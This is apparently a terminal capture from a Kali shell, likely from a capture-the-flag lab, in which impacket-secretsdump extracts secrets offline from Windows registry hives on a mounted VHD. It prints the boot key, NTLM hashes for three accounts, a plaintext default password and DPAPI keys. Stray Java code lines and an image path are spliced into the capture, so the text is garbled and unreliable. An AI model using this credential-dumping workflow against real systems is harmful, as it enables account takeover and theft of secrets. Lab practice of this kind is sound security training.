 18 e.printStackTrace();
┌──(root㉿kali)-[/mnt/vhd/Windows/System32/config]
└─# impacket-secretsdump -sam ./SAM -security ./SECURITY -system ./SYSTEM LOCAL
/usr/lib/python3/dist-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecat
ed as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources
package is slated for removal as early as 2025-11-30. Refrain from using this package or pin
to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
@Override
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0x32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0xd2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...
42 @Override
┌──(root㉿kali)-[/mnt/vhd/Windows/System32/config]
└─#
45 }